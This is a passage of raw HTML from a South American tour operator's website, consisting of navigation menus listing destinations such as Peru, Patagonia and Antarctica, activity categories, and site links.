					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/train-tours" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/Railway-tours.jpg.webp" class="attachment-menu-image size-menu-image" alt="South America Railway Tours" decoding="async" /></a>
                                       <a href="/south-america/train-tours" title="South America Railway Tours Packages &amp; Vacations"><span>South America Railway Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/south-america/adventure-tours" target="" class="menu-element-with-icon" title="	🐎  Adventure Tours Packages &amp; Vacations">
												🐎  Adventure Tours                                            </a>
										                                            <a href="/south-america/nature-tours" target="" class="menu-element-with-icon" title="	🌳  Nature Tours Packages &amp; Vacations">
												🌳  Nature Tours                                            </a>
										                                            <a href="/south-america/golf-tours" target="" class="menu-element-with-icon" title="	⛳  Golf Tours Packages &amp; Vacations">
												⛳  Golf Tours                                            </a>
										                                            <a href="/south-america/agriculture-tours" target="" class="menu-element-with-icon" title="	🌱  Agricultural Tours Packages &amp; Vacations">
												🌱  Agricultural Tours                                            </a>
										                                            <a href="/south-america/unesco" target="" class="menu-element-with-icon" title="	🏛  UNESCO Sites Packages &amp; Vacations">
												🏛  UNESCO Sites                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/south-america/cruises" target="" class="menu-element-with-icon" title="	⚓  All Cruises Packages &amp; Vacations">
												⚓  All Cruises                                            </a>
										                                            <a href="/amazon-rainforest/cruises" target="" class="menu-element-with-icon" title="	🛥️  Amazon Cruises Packages &amp; Vacations">
												🛥️  Amazon Cruises                                            </a>
										                                            <a href="/patagonia/cruises" target="" class="menu-element-with-icon" title="	🛳  Patagonia Cruise Packages &amp; Vacations">
												🛳  Patagonia Cruise                                            </a>
										                                            <a href="/antarctica/cruises" target="" class="menu-element-with-icon" title="	⛴  Antarctica Cruise Packages &amp; Vacations">
												⛴  Antarctica Cruise                                            </a>
										                                            <a href="/south-america/custom-tour" target="" class="menu-element-with-icon" title="	⚡  Tour Customizer Packages &amp; Vacations">
												⚡  Tour Customizer                                            </a>
										                                    </div>
									                        </div>
										        </div><!-- End of mega menu row -->
    </div><!-- End of mega menu container -->
</div><!-- End of mega menu wrapper -->
</li>
<li id="menu-item-37630" class="menu-item menu-item-type-post_type menu-item-object-ccs_custom_menu_item menu-item-37630"><!-- <script type="text/javascript">
	jQuery(function($){
    $('a:has(noscript)').html(function(){
        return $(this).find('noscript').text()
    });
});
</script> -->
<a href="#">
	About<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></a>
<div data-bglz=1 class="mega-menu-wrapper"><!-- Mega menu wrapper -->
	<button class="header-back-button d-xl-none" type="button">
	<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>	<span>back</span>
</button>
	<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>
    <div data-bglz=1 class="container"><!-- Mega menu container -->
        <div data-bglz=1 class="row"><!-- Mega menu row -->
			                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/about" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2020/03/keycap-ten_1f51f-1.png.webp" class="attachment-menu-image size-menu-image" alt="10 Great Reasons to travel with SouthAmerica.travel" decoding="async" /></a>
                                       <a href="/about" title="10 Great Reasons Packages &amp; Vacations"><span>10 Great Reasons</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/about/testimonials" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2020/03/love-letter_1f48c-1.png.webp" class="attachment-menu-image size-menu-image" alt="Testimonials SouthAmerica.travel" decoding="async" /></a>
                                       <a href="/about/testimonials" title="Testimonials Packages &amp; Vacations"><span>Testimonials</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/about/history" target="" class="menu-element-with-icon" title="	📔 Our History Packages &amp; Vacations">
												📔 Our History                                            </a>
										                                            <a href="/about/in-the-press" target="" class="menu-element-with-icon" title="	📰 In the Press Packages &amp; Vacations">
												📰 In the Press                                            </a>
										                                            <a href="/booking-terms-conditions" target="" class="menu-element-with-icon" title="	ℹ️ Terms of Service Packages &amp; Vacations">
												ℹ️ Terms of Service                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/newsletter" target="" class="menu-element-with-icon" title="	📨 Free Newsletter Packages &amp; Vacations">
												📨 Free Newsletter                                            </a>
										                                            <a href="/south-america/travel-deals/south-america-tourist-visas" target="" class="menu-element-with-icon" title="	📖 Visas & Passports Packages &amp; Vacations">
												📖 Visas & Passports                                            </a>
										                                            <a href="#tour-customizer" target="" class="menu-element-with-icon" title="	⚡ Customize Now! Packages &amp; Vacations">
												⚡ Customize Now!                                            </a>
										                                    </div>
									                        </div>
										        </div><!-- End of mega menu row -->
    </div><!-- End of mega menu container -->
</div><!-- End of mega menu wrapper -->
</li>
</ul></nav>
<div data-bglz=1 class="mega-menu-background"></div><nav class="header-additional-nav">
    <ul id="menu-additional-header-menu-right-side" class="menu"><li id="menu-item-28561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28561"><a title="South America Tours" href="/south-america">Top 15 Tours</a></li>
<li id="menu-item-100754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100754"><a href="#tour-customizer">Create My Trip</a></li>
<li id="menu-item-38066" class="fa fa-tags for-mobile-blue menu-item menu-item-type-custom menu-item-object-custom menu-item-38066"><a title="South America Travel Deals" href="/south-america/travel-deals">Special Offers</a></li>
<li id="menu-item-38067" class="fa fa-star for-mobile-blue menu-item menu-item-type-custom menu-item-object-custom menu-item-38067"><a title="SouthAmerica.travel Testimonials" href="/about/testimonials">Reviews</a></li>
<li id="menu-item-38068" class="fa fa-phone for-mobile-blue menu-item menu-item-type-custom menu-item-object-custom menu-item-38068"><a title="Contact SouthAmerica.travel" href="/south-america/contact">Contact Us!</a></li>
</ul></nav>

    
       <div data-bglz=1 class="contact" align="center">
        <div data-bglz=1 class='geotargetlygeocontent1592737892583'>
<!-- Content will render here -->
</div>
  <!-- <span class="flag">🇺🇸</span>

        <a href="tel:+1 (888) 900-5060">
			+1 (888) 900-5060        </a>-->

        

        
    </div>
<div data-bglz=1 class="mega-menu-wrapper cta-menu">
    <div data-bglz=1 class="col-12">
		<ul id="menu-inquire-now" class="menu"><li id="menu-item-7604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7604"><a href="https://www.southamerica.travel/resources">Download<br>Free eBooks</a></li>
<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.southamerica.travel/south-america/travel-guide/brochure">Request Our<br>Travel Brochure</a></li>
<li id="menu-item-6596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6596"><a href="https://www.southamerica.travel/south-america/contact">Speak With a<br>Travel Expert</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="#tour-customizer">⚡ Create your<br> Custom Tour</a></li>
</ul>    </div>
</div></div>

    <div data-bglz=1 class="home-customize">
        <div data-bglz=1 class="container">
    <a href="#" class="sticky-nav__customize header-cta-button" tabindex="546">
        <span class="label-default">PLAN NOW!</span>
          <span class="label-active">
            <span class="d-none d-xl-inline"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
</span>
            Close        </span>
            </a>
        
        <div data-bglz=1 class="mega-menu-wrapper cta-menu">
            
            <div data-bglz=1 class="col-12">
                <ul id="menu-inquire-now" class="menu"><li id="menu-item-7604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7604"><a href="https://www.southamerica.travel/resources">Download<br>Free eBooks</a></li>
<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.southamerica.travel/south-america/travel-guide/brochure">Request Our<br>Travel Brochure</a></li>
<li id="menu-item-6596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6596"><a href="https://www.southamerica.travel/south-america/contact">Speak With a<br>Travel Expert</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="#tour-customizer">⚡ Create your<br> Custom Tour</a></li>
</ul></div>
        </div>
    </div>
</div>

<div data-bglz=1 class="header-mobile d-flex d-xl-none">
    <div data-bglz=1 class="contact headtop custHeaderTel">
        <div data-bglz=1 class='geotargetlygeocontent1592737892583'>
<!-- Content will render here -->
</div>
     
    </div>
<figure class="main-logo">
    <a href="https://www.southamerica.travel">
		<img width="310" height="48" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2020/03/Logo.svg" class="attachment-site-logo size-site-logo" alt="Logo" decoding="async" />    </a>
</figure>
<figure class="main-logo--sticky">
    <a href="https://www.southamerica.travel">
        <img width="16" height="24" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/07/logo-mobile.svg" class="attachment-full size-full" alt="small transparent logo" decoding="async" />    </a>
</figure>
<div data-bglz=1 class="top15tours"><a href="#tour-customizer">Customize <img draggable="false" role="img" class="emoji" alt="star emoji" loading="lazy" src="https://s.w.org/images/core/emoji/15.0.3/svg/26a1.svg"></a></div>

<a href="/custom-south-america-tours" class="header-customize-btn"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="48" viewBox="0 0 34 48" preserveAspectRatio="xMaxYMin meet"><g><g><path fill="#f19835" d="M0 28L25.905 0 17.81 20H34L8.095 48l8.095-20z"/></g></g></svg>Customize Now</a>

<style type="text/css">
@media (max-width: 1025px) {
.noPad{display:none;}
}
</style>
<button class="hamburger" type="button" aria-label="Toggle navigation menu" style="overflow:hidden;">
        
	<svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><g><g><path fill="#fff" d="M0 6h18v2H0zm0-6h18v2H0zm0 12h18v2H0z"/></g></g></svg>	<span style="position:relative; top:100px;">Menu</span>
</button>

<div data-bglz=1 class="header-nav-mobile">
    <div data-bglz=1 class="header-nav-mobile--wrapper">
		<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>

<div data-bglz=1 class="searchform">
    <button class="trigger" type="button">
		<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><g><g><path fill="#fff" d="M10.585 12L7.754 9.168A4.964 4.964 0 0 1 5 10a5 5 0 1 1 5-5 4.985 4.985 0 0 1-.831 2.755l2.83 2.83zM2 5c0 1.654 1.346 3 3 3s3-1.346 3-3-1.346-3-3-3-3 1.346-3 3z"/></g></g></svg>		Search    </button>

    <div data-bglz=1 class="searchform-wrapper">
		<button class="header-back-button d-xl-none" type="button">
	<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>	<span>back</span>
</button>
		<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>
        <div data-bglz=1 class="col-12">
            <form method="get" action="https://www.southamerica.travel">
                <input type="search" name="s" id="s" tabindex="-1" />
                <label for="s">Search SouthAmerica.travel</label>
            </form>
        </div>
    </div>
</div>
<nav class="header-nav">
   <ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-ccs_custom_menu_item menu-item-466"><!-- <script type="text/javascript">
	jQuery(function($){
    $('a:has(noscript)').html(function(){
        return $(this).find('noscript').text()
    });
});
</script> -->
<a href="#">
	Destinations<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></a>
<div data-bglz=1 class="mega-menu-wrapper"><!-- Mega menu wrapper -->
	<button class="header-back-button d-xl-none" type="button">
	<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>	<span>back</span>
</button>
	<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>
    <div data-bglz=1 class="container"><!-- Mega menu container -->
        <div data-bglz=1 class="row"><!-- Mega menu row -->
			                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/argentina" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/argentina.jpg.webp" class="attachment-menu-image size-menu-image" alt="Argentina Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/argentina" title="Argentina Tours Packages &amp; Vacations"><span>Argentina Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/chile" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/chile-tours-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="Chile Tours" decoding="async" /></a>
                                       <a href="/chile" title="Chile Tours Packages &amp; Vacations"><span>Chile Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/patagonia" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/patagonia-tours.jpg.webp" class="attachment-menu-image size-menu-image" alt="Patagonia Tours" decoding="async" /></a>
                                       <a href="/patagonia" title="Patagonia Tours Packages &amp; Vacations"><span>Patagonia Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/peru" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/peru.jpg.webp" class="attachment-menu-image size-menu-image" alt="Peru Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/peru" title="Peru Tours Packages &amp; Vacations"><span>Peru Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/amazon-rainforest" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/amazon.jpg.webp" class="attachment-menu-image size-menu-image" alt="Amazon Rainforest Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/amazon-rainforest" title="Amazon Tours Packages &amp; Vacations"><span>Amazon Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/multi-country.jpg.webp" class="attachment-menu-image size-menu-image" alt="Multi-Country Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/south-america" title="South America Tours Packages &amp; Vacations"><span>South America Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/bolivia" target="" class="menu-element-with-icon" title="	🇧🇴  Bolivia Tours Packages &amp; Vacations">
												🇧🇴  Bolivia Tours                                            </a>
										                                            <a href="/brazil" target="" class="menu-element-with-icon" title="	🇧🇷 Brazil Tours Packages &amp; Vacations">
												🇧🇷 Brazil Tours                                            </a>
										                                            <a href="/south-america/argentina-brazil-tours" target="" class="menu-element-with-icon" title="	✨ Argentina & Brazil Packages &amp; Vacations">
												✨ Argentina & Brazil                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/colombia" target="" class="menu-element-with-icon" title="	🇨🇴 Colombia Tours Packages &amp; Vacations">
												🇨🇴 Colombia Tours                                            </a>
										                                            <a href="/ecuador" target="" class="menu-element-with-icon" title="	🇪🇨 Ecuador Tours Packages &amp; Vacations">
												🇪🇨 Ecuador Tours                                            </a>
										                                            <a href="/south-america/argentina-chile-tours" target="" class="menu-element-with-icon" title="	✨ Argentina & Chile Packages &amp; Vacations">
												✨ Argentina & Chile                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/paraguay" target="" class="menu-element-with-icon" title="	🇵🇾 Paraguay Tours Packages &amp; Vacations">
												🇵🇾 Paraguay Tours                                            </a>
										                                            <a href="/uruguay" target="" class="menu-element-with-icon" title="	🇺🇾 Uruguay Tours Packages &amp; Vacations">
												🇺🇾 Uruguay Tours                                            </a>
										                                            <a href="/south-america/brazil-peru-tours" target="" class="menu-element-with-icon" title="	✨ Brazil & Peru Packages &amp; Vacations">
												✨ Brazil & Peru                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/multi-country" target="" class="menu-element-with-icon" title="	✈️ MultiCountry Packages &amp; Vacations">
												✈️ MultiCountry                                            </a>
										                                            <a href="/guianas" target="" class="menu-element-with-icon" title="	🇬🇾 The Guianas Packages &amp; Vacations">
												🇬🇾 The Guianas                                            </a>
										                                            <a href="/south-america/bolivia-chile-tours" target="" class="menu-element-with-icon" title="	✨ Bolivia & Chile Packages &amp; Vacations">
												✨ Bolivia & Chile                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/galapagos-islands" target="" class="menu-element-with-icon" title="	🐢 Galapagos Tours Packages &amp; Vacations">
												🐢 Galapagos Tours                                            </a>
										                                            <a href="/peru/machu-picchu-tours" target="" class="menu-element-with-icon" title="	⛰️  Machu Picchu Packages &amp; Vacations">
												⛰️  Machu Picchu                                            </a>
										                                            <a href="/south-america/bolivia-peru-tours" target="" class="menu-element-with-icon" title="	✨ Bolivia & Peru Packages &amp; Vacations">
												✨ Bolivia & Peru                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/antarctica" target="" class="menu-element-with-icon" title="	🇦🇶 Antarctica Packages &amp; Vacations">
												🇦🇶 Antarctica                                            </a>
										                                            <a href="#tour-customizer" target="" class="menu-element-with-icon" title="	⚡ Tour Customizer Packages &amp; Vacations">
												⚡ Tour Customizer                                            </a>
										                                            <a href="/south-america/ecuador-peru-tours" target="" class="menu-element-with-icon" title="	✨ Ecuador & Peru Packages &amp; Vacations">
												✨ Ecuador & Peru                                            </a>
										                                    </div>
									                        </div>
										        </div><!-- End of mega menu row -->
    </div><!-- End of mega menu container -->
</div><!-- End of mega menu wrapper -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-ccs_custom_menu_item menu-item-465"><!-- <script type="text/javascript">
	jQuery(function($){
    $('a:has(noscript)').html(function(){
        return $(this).find('noscript').text()
    });
});
</script> -->
<a href="#">
	Activities<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></a>
<div data-bglz=1 class="mega-menu-wrapper"><!-- Mega menu wrapper -->
	<button class="header-back-button d-xl-none" type="button">
	<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>	<span>back</span>
</button>
	<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>
    <div data-bglz=1 class="container"><!-- Mega menu container -->
        <div data-bglz=1 class="row"><!-- Mega menu row -->
			                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/honeymoon" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/honeymoon-sunset-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="South America Honeymoon" decoding="async" /></a>
                                       <a href="/south-america/honeymoon" title="South America Honeymoon Packages &amp; Vacations"><span>South America Honeymoon</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/lodge-tours" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/hot-rocks-spa-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="Lodges and Spas South America" decoding="async" /></a>
                                       <a href="/south-america/lodge-tours" title="South America Lodges & Spas Packages &amp; Vacations"><span>South America Lodges & Spas</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/food-wine-tours" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/wine-glasses-brazil-menu-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="Wine Tours South America" decoding="async" /></a>
                                       <a href="/south-america/food-wine-tours" title="South America Food & Wine Packages &amp; Vacations"><span>South America Food & Wine</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/train-tours" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/Railway-tours.jpg.webp" class="attachment-menu-image size-menu-image" alt="South America Railway Tours" decoding="async" /></a>
                                       <a href="/south-america/train-tours" title="South America Railway Tours Packages &amp; Vacations"><span>South America Railway Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/south-america/adventure-tours" target="" class="menu-element-with-icon" title="	🐎  Adventure Tours Packages &amp; Vacations">
												🐎  Adventure Tours                                            </a>
										                                            <a href="/south-america/nature-tours" target="" class="menu-element-with-icon" title="	🌳  Nature Tours Packages &amp; Vacations">
												🌳  Nature Tours                                            </a>
										                                            <a href="/south-america/golf-tours" target="" class="menu-element-with-icon" title="	⛳  Golf Tours Packages &amp; Vacations">
												⛳  Golf Tours                                            </a>
										                                            <a href="/south-america/agriculture-tours" target="" class="menu-element-with-icon" title="	🌱  Agricultural Tours Packages &amp; Vacations">
												🌱  Agricultural Tours                                            </a>
										                                            <a href="/south-america/unesco" target="" class="menu-element-with-icon" title="	🏛  UNESCO Sites Packages &amp; Vacations">
												🏛  UNESCO Sites                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/south-america/cruises" target="" class="menu-element-with-icon" title="	⚓  All Cruises Packages &amp; Vacations">
												⚓  All Cruises                                            </a>
										                                            <a href="/amazon-rainforest/cruises" target="" class="menu-element-with-icon" title="	🛥️  Amazon Cruises Packages &amp; Vacations">
												🛥️  Amazon Cruises                                            </a>
										                                            <a href="/patagonia/cruises" target="" class="menu-element-with-icon" title="	🛳  Patagonia Cruise Packages &amp; Vacations">
												🛳  Patagonia Cruise                                            </a>
										                                            <a href="/antarctica/cruises" target="" class="menu-element-with-icon" title="	⛴  Antarctica Cruise Packages &amp; Vacations">
												⛴  Antarctica Cruise                                            </a>
										                                            <a href="/south-america/custom-tour" target="" class="menu-element-with-icon" title="	⚡  Tour Customizer Packages &amp; Vacations">
												⚡  Tour Customizer                                            </a>
										                                    </div>
									                        </div>
										        </div><!-- End of mega menu row -->
    </div><!-- End of mega menu container -->
</div><!-- End of mega menu wrapper -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-ccs_custom_menu_item menu-item-37630"><!-- <script type="text/javascript">
	jQuery(function($){
    $('a:has(noscript)').html(function(){
        return $(this).find('noscript').text()
    });
});
</script> -->
<a href="#">
	About<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></a>
<div data-bglz=1 class="mega-menu-wrapper"><!-- Mega menu wrapper -->
	<button class="header-back-button d-xl-none" type="button">
	<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>	<span>back</span>
</button>
	<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>
    <div data-bglz=1 class="container"><!-- Mega menu container -->
        <div data-bglz=1 class="row"><!-- Mega menu row -->
			                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/about" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2020/03/keycap-ten_1f51f-1.png.webp" class="attachment-menu-image size-menu-image" alt="10 Great Reasons to travel with SouthAmerica.travel" decoding="async" /></a>
                                       <a href="/about" title="10 Great Reasons Packages &amp; Vacations"><span>10 Great Reasons</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/about/testimonials" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2020/03/love-letter_1f48c-1.png.webp" class="attachment-menu-image size-menu-image" alt="Testimonials SouthAmerica.travel" decoding="async" /></a>
                                       <a href="/about/testimonials" title="Testimonials Packages &amp; Vacations"><span>Testimonials</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/about/history" target="" class="menu-element-with-icon" title="	📔 Our History Packages &amp; Vacations">
												📔 Our History                                            </a>
										                                            <a href="/about/in-the-press" target="" class="menu-element-with-icon" title="	📰 In the Press Packages &amp; Vacations">
												📰 In the Press                                            </a>
